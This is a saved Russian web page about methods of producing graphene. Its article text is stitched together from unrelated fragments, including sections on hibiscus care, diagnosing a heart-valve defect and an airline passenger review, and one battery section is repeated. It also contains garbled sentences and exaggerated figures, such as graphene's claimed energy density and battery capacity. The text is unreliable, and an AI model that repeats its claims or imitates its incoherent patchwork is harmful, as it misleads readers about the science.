

--- FILE ---
content_type: text/html
request_url: https://neumoev.ru/polucenie-grafena/
body_size: 39029
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Получение графена</title>
	<meta name="description" content="Получение графена — статья из Википедии — свободной энциклопедии" />
	<link rel="canonical" href="https://neumoev.ru/polucenie-grafena/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Получение графена" />
	<meta property="og:description" content="Получение графена — статья из Википедии — свободной энциклопедии" />
	<meta property="og:url" content="https://neumoev.ru/polucenie-grafena/" />
	<meta property="og:site_name" content="neumoev.ru" />
	<meta property="article:published_time" content="2021-05-27T00:00:00+00:00" />
	<meta property="og:image" content="https://neumoev.ru/wp-content/uploads/0/d/3/0d30eb5b74d9bb97d104ffb5957c8357.png" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neumoev.ru/#website","url":"https://neumoev.ru/","name":"neumoev.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neumoev.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neumoev.ru/polucenie-grafena/#primaryimage","inLanguage":"ru-RU","url":"https://neumoev.ru/wp-content/uploads/0/d/3/0d30eb5b74d9bb97d104ffb5957c8357.png","contentUrl":"https://neumoev.ru/wp-content/uploads/0/d/3/0d30eb5b74d9bb97d104ffb5957c8357.png","width":491,"height":320},{"@type":"WebPage","@id":"https://neumoev.ru/polucenie-grafena/#webpage","url":"https://neumoev.ru/polucenie-grafena/","name":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0444\u0435\u043d\u0430","isPartOf":{"@id":"https://neumoev.ru/#website"},"primaryImageOfPage":{"@id":"https://neumoev.ru/polucenie-grafena/#primaryimage"},"datePublished":"2021-05-27T00:00:00+00:00","dateModified":"2021-05-27T00:00:00+00:00","author":{"@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0444\u0435\u043d\u0430 \u2014 \u0441\u0442\u0430\u0442\u044c\u044f \u0438\u0437 \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u2014 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0439 \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u0438","breadcrumb":{"@id":"https://neumoev.ru/polucenie-grafena/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neumoev.ru/polucenie-grafena/"]}]},{"@type":"BreadcrumbList","@id":"https://neumoev.ru/polucenie-grafena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neumoev.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0444\u0435\u043d\u0430"}]},{"@type":"Person","@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neumoev.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neumoev.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neumoev.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neumoev<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://neumoev.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Получение графена</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Получение графена</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Почему у комнатного гибискуса опадают бутоны</a></li><li><a href='#i-3'>Использование в автомобилестроении</a></li><li><a href='#i-4'>История открытия</a></li><li><a href='#i-5'>Ссылки</a></li><li><a href='#i-6'>Индустриальное применение</a></li><li><a href='#i-7'>Диагностические меры</a></li><li><a href='#i-8'>два полета</a></li><li><a href='#i-9'>Аноним</a></li><li><a href='#i-10'>Использование в автомобилестроении</a></li><li><a href='#i-11'>Химические методы</a></li><li><a href='#i-12'>Способы получения</a><ul><li><a href='#i-13'>Механический</a></li><li><a href='#i-14'>Промышленные методы</a></li></ul></li><li><a href='#Follow_us'>Follow us</a></li><li><a href='#i-15'>Эпитаксия и разложение[править]</a></li><li><a href='#i-16'>На страже здоровья или перспективы в медицине</a></li><li><a href='#i-17'>Графен — дело тонкое</a></li><li><a href='#i-18'>В живописи</a></li><li><a href='#i-19'>Эпитаксия и разложение</a></li><li><a href='#i-20'>Тихая графеновая революция</a></li><li><a href='#i-21'>Тверже алмаза и легче перышка</a></li><li><a href='#_____11'>Простой способ получения высококачественного графена: две секунды в микроволновой печи +11</a></li><li><a href='#i-22'>Графеновые аккумуляторы – описание, история создания</a><ul><li><a href='#i-23'>Состав батареи</a></li><li><a href='#i-24'>Принцип работы</a></li><li><a href='#i-25'>Преимущества над литиевыми</a></li></ul></li><li><a href='#i-26'>БУКЛИ (ПУКЛИ)</a></li><li><a href='#i-27'>Получение в бытовых условиях</a></li><li><a href='#i-28'>Красота не требует жертв</a></li><li><a href='#No_Comments'>No Comments</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Почему у комнатного гибискуса опадают бутоны</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neumoev.ru/wp-content/uploads/a/d/2/ad2914d0506999e5e312ce83671831a8.jpeg);"></span>

	<a href='/stata-v-voennom-bilete/' class='title'>Получение электронного военного билета</a>

</div><h2><span id="i-3">Использование в автомобилестроении</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://neumoev.ru/wp-content/uploads/b/8/e/b8efcfaa8b1759bd9fddcc6e58b7df55.jpg);"></span>

	<a href='/termoadernyj-reaktor/' class='title'>Получение термоядерной энергии синтезом в реакторе легких элементов</a>

</div><p>Согласно данным исследователей, удельная энергоемкость графена приближается к 65 кВт*ч/кг. Данный показатель в 47 раз превышает тот, который имеют столь распространенные ныне литий-ионные аккумуляторы. Этот факт ученые использовали для создания зарядных устройств нового поколения.</p>
<p>Графен-полимерный аккумулятор &#8212; прибор, при помощи которого максимально эффективно удерживается электрическая энергия. В настоящее время работа над ним ведется исследователями многих стран. Значительных успехов достигли в этом вопросе испанские ученые. Графен-полимерный аккумулятор, созданный ими, имеет энергоемкость, в сотни раз превышающую подобный показатель у уже существующих батарей. Используют его для оснащения электромобилей. Машина, в которой установлен графеновый аккумулятор, может проехать без остановки тысячи километров. На подзарядку электромобиля при исчерпании энергоресурса понадобится не более 8 минут.</p>
<h2><span id="i-4">История открытия</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/pervoe-primenenie-himiceskogo-oruzia/' class='title'>Получение хлора как химического оружия</a>

</div><p>Графен представляет собой двухмерный кристалл. Его структура является гексагональной решеткой, состоящей из атомов углерода. Теоретические исследования графена начались задолго до получения его реальных образцов, так как данный материал является базой для построения трехмерного кристалла графита.</p>
<p><img src="/wp-content/uploads/7/8/4/7848fae03a0165c9bd56e0c1677d2a02.jpeg" alt="" /></p>
<p>Еще в 1947 г. П. Воллес указал на некоторые свойства графена, доказав, что его структура аналогична металлам, и некоторые характеристики подобны тем, которыми обладают ультрарелятивистские частицы, нейтрино и безмассовые фотоны. Однако у нового материала есть и определенные существенные отличия, делающие его уникальным по своей природе. Но подтверждение этим выводам было получено только в 2004 г., когда Константином Новоселовым и впервые был получен углерод в свободном состоянии. Это новое вещество, которое назвали графеном, и стало крупным открытием ученых. Найти этот элемент можно в карандаше. Его графитовый стержень состоит из множества слоев графена. Каким образом карандаш оставляет след на бумаге? Дело в том, что, несмотря на прочность составляющих стержень слоев, между ними существуют весьма слабые связи. Они очень легко распадаются при соприкосновении с бумагой, оставляя след при письме.</p>
<h2><span id="i-5">Ссылки</span></h2>
<h2><span id="i-6">Индустриальное применение</span></h2>
<p>Различные сорбенты на основе оксида графена могут быть применены для дезакцивации зараженных техногенных и природных объектов. Крое того, данный наноматериал способен переработать подземные и поверхностные воды, а также почвы, очистив их от радионуклидов.</p>
<p>Фильтры из оксидов графена могут обеспечить суперчистотой помещения, где производятся электронные компоненты специального назначения. Уникальные свойства данного материала позволят проникнуть в тонкие технологии химической сферы. В частности, это может быть извлечение радиоактивных, рассеянных и редких металлов. Так, использование оксида графена позволит добыть золото из бедных руд.</p>
<p>Графен является самым прочным материалом на Земле. В 300 раз прочнее стали. Лист графена площадью в один квадратный метр и толщиной, всего лишь в один атом, способен удерживать предмет массой 4 килограмма. Графен, как салфетку, можно сгибать, сворачивать, растягивать. Бумажная салфетка рвется в руках. С графеном такого не случится.</p>
<p>Другие формы углерода: графен,<br />
 усиленный – арматурный графен<br />
 ,<br />
карбин, алмаз, фуллерен, углеродные нанотрубки, “вискерсы” .
</p>
<h2><span id="i-7">Диагностические меры</span></h2>
<p>ВПС – двустворчатый аортальный клапан может быть диагностирован при помощи:</p>
<ul>
<li>УЗИ;</li>
<li>стандартного ЭКГ и суточного мониторинга;</li>
<li>рентгенограммы легких.</li>
</ul>
<p>В первую очередь кардиолог расспрашивает пациента и выявляет жалобы. Доктор устанавливает возможные первопричины развития нарушения.</p>
<p>
Особое внимание к первичному осмотру. Дети с пороком сердца существенно отстают в физическом развитии от своих сверстников
</p>
<p>При диагностике нарушения у ребенка грудного возраста врач может заметить посинение кожного покрова, гипотонус мышц и медленный набор веса. </p>
<p>
 При подозрении на двустворчатый клапан в обязательном порядке делается ЭКГ сердца</p>
<p>Основной диагностический метод – УЗИ. Это единственный способ подтвердить присутствие двустворчатого аортального клапана. Остальные исследования требуются для уточнения степени поражения и подбора лечебных мероприятий.</p>
<h2><span id="i-8">два полета</span></h2>
</p>
<p><img src="/wp-content/uploads/0/2/5/02502bc2f9902d50f6bdafe851d5577f.jpeg" alt="" /><img src="/wp-content/uploads/4/7/1/47143837ee759e70e1067f087b0c6a97.jpeg" alt="" /><img src="/wp-content/uploads/7/c/8/7c80acb8d4ffd043f2798dc5e4c4f77a.jpeg" alt="" /><img src="/wp-content/uploads/9/b/4/9b44d030a54f8e1c254f4302145bdef2.jpeg" alt="" /><img src="/wp-content/uploads/a/2/7/a27ee98dd7c5bfcbce0ec86c4dc5e82b.jpeg" alt="" /></p>
<p>У меня за плечами пока два полета – из Хабаровска (рейс 567) и из Гонконга. Что осенью, что зимой остались только приятные воспоминания! Во-первых сразу отмечу, что полет проходил мягко, никакой тряски и прочих неприятных ощущений. Садились тоже хорошо! Порадовало, что выпало лететь на новом самолете. Внутри чисто, сам персонал общается вежливо, улыбчив – это очень приятно и еще один большой плюс. Учитывали пожелания пассажиров. Слишком соленая или там острая еда – нет проблем! Приятно столкнуться с таким профессионализмом и видеть что твое мнение имеет значение! Еще один интересный момент в полете – в Гонконге до терминала ехали вмести со стюардами и пилотами. Спасибо экипажу за хорошие полеты!</p>
<h2><span id="i-9">Аноним</span></h2>
<h2><span id="i-10">Использование в автомобилестроении</span></h2>
<p>Согласно данным исследователей, удельная энергоемкость графена приближается к 65 кВт*ч/кг. Данный показатель в 47 раз превышает тот, который имеют столь распространенные ныне литий-ионные аккумуляторы. Этот факт ученые использовали для создания зарядных устройств нового поколения.</p>
<p>Графен-полимерный аккумулятор &#8212; прибор, при помощи которого максимально эффективно удерживается электрическая энергия. В настоящее время работа над ним ведется исследователями многих стран. Значительных успехов достигли в этом вопросе испанские ученые. Графен-полимерный аккумулятор, созданный ими, имеет энергоемкость, в сотни раз превышающую подобный показатель у уже существующих батарей. Используют его для оснащения электромобилей. Машина, в которой установлен может проехать без остановки тысячи километров. На подзарядку электромобиля при исчерпании энергоресурса понадобится не более 8 минут.</p>
<h2><span id="i-11">Химические методы</span></h2>
<p>
Основная статья: <b>Химические методы получения графена</b></p>
<p>Рис. 2. Слои интеркалированного графита можно легко отделить друг от друга</p>
<p>Кусочки графена также можно приготовить из графита, используя химические методы. Для начала микрокристаллы графита подвергаются действию смеси серной и азотной кислот. Графит окисляется, и на краях образца появляются карбоксильные группы графена. Их превращают в хлориды при помощи тионилхлорида. Затем под действием октадециламина в растворах тетрагидрофурана, тетрахлорметана и дихлорэтана они переходят в графеновые слои толщиной 0,54 нм. Этот химический метод не единственный, и, меняя органические растворители и химикаты, можно получить нанометровые слои графита.
</p>
<p>В статьях описан ещё один химический метод получения графена, встроенного в полимерную матрицу.
</p>
<p>Восстановлением монослойной плёнки оксида графита, например, в атмосфере гидразина с последующим отжигом в смеси аргон/водород, могут быть получены графеновые плёнки. Однако качество графена, полученного восстановлением оксида графита, ниже по сравнению с графеном, полученным скотч-методом вследствие неполного удаления различных функциональных групп. Нанесение плёнки оксида графита на DVD-диск и обработка лазером в DVD-дисководе привели к получению на диске плёнки графена с высокой электропроводностью (1738 См/м) и удельной поверхностью 1520 м2/г.
</p>
<h2><span id="i-12">Способы получения</span></h2>
<p>Открытие этого материала может быть датировано 2004 годом, после чего учёными были освоены различные методы его получения, которые представлены ниже:</p>
<ul>
<li>Химическое охлаждение, реализуемое методом фазовых преобразований (его называют CVD-процессом);</li>
<li>Так называемое «эпитаксиальное выращивание», осуществляемое в условиях вакуума;</li>
<li>Метод «механической эксфолиации».</li>
</ul>
<p>
<img src="/wp-content/uploads/0/e/6/0e6d18f5f4704f05499bbe7bac6f2aa1.jpeg" alt="" /></p>
<p>Механический метод</p>
<p>Рассмотрим каждый из них более подробно.</p>
<h3><span id="i-13">Механический</span></h3>
<p>Начнём с последнего из этих способов, считающегося наиболее доступным для самостоятельного исполнения. Для того чтобы получить графен в домашних условиях, необходимо последовательно произвести следующий ряд операций:</p>
<ul>
<li>Сначала нужно подготовить тонкую графитовую пластину, которая затем крепится на клеящейся стороне специальной ленты;</li>
<li>После этого она складывается вдвое, а затем снова возвращается в исходное состояние (её концы разводятся);</li>
<li>В результате таких манипуляций на клеящей стороне ленты удаётся получить двойной слой графита;</li>
<li>Если проделать эту операцию несколько раз, несложно будет добиться малой толщины нанесённого слоя материала;</li>
<li>После этого скотч с расщеплёнными и очень тонкими плёнками прикладывается к подложке из окисла кремния;</li>
<li>Вследствие этого плёнка частично остаётся на подложке, образуя графеновую прослойку.</li>
</ul>
<p>Недостатком этого метода является сложность получения достаточно тонкой плёнки заданного размера и формы, которая бы надёжно фиксировались на отведённых для этого частях подложки.</p>
<p>В настоящее время большая часть используемого в повседневной практике графена производится именно таким образом. За счёт механической эксфолиации удаётся получить соединение довольно высокого качества, но для условий массового производства данный метод совершенно не годится.</p>
<h3><span id="i-14">Промышленные методы</span></h3>
<p>Одним из промышленных способов получения графена является выращивание его в вакууме, особенности которого можно представить следующим образом:</p>
<ul>
<li>Для его изготовления берётся поверхностный слой карбида кремния, всегда имеющийся на поверхностях этого материала;</li>
<li>Затем заранее подготовленная кремниевая пластина нагревается до сравнительно высокой температуры (порядка 1000 К);</li>
<li>За счёт происходящих при этом химических реакций наблюдается разделение атомов кремния и углерода, при котором первые из них тут же испаряются;</li>
<li>В результате такой реакции на пластинке остается чистый графен (G).</li>
</ul>
<p>К недостаткам этого метода можно отнести необходимость высокотемпературного нагрева, с обеспечением которого нередко возникают трудности технического характера.</p>
<p>Наиболее надежным промышленным способом, позволяющим избежать описанных выше сложностей, является так называемый «CVD-процесс». При его реализации происходит химическая реакция, протекающая на поверхности металлического катализатора при его соединении с газами углеводорода.</p>
<p>В результате всех рассмотренных выше подходов удаётся получать чистые аллотропные соединения двумерного углерода в виде слоя толщиной всего лишь в один атом. Особенностью такого образования является соединение этих атомов в гексагональную решетку за счёт образования так называемых «σ» и «π»-связей.</p>
<p>Носители электрического заряда в решётке графена отличаются высокой степенью подвижности, значительно превышающей этот показатель для других известных полупроводниковых материалов. Именно по этой причине он способен прийти на смену классическому кремнию, традиционно используемому при производстве интегральных микросхем.</p>
</p>
<p><img src="/wp-content/uploads/8/9/7/897878a35d495e6f4fce5a0b22796f78.png" alt="" /></p>
<p>Кремниевые подложки</p>
<h2><span id="Follow_us">Follow us</span></h2>
<h2><span id="i-15">Эпитаксия и разложение[править]</span></h2>
<p>Следует упомянуть ещё два метода: радиочастотное плазмохимическое осаждение из газовой фазы (англ. <i>PECVD</i>), рост при высоком давлении и температуре (англ. <i>HPHT</i>). Из этих методов только последний можно использовать для получения плёнок большой площади.
</p>
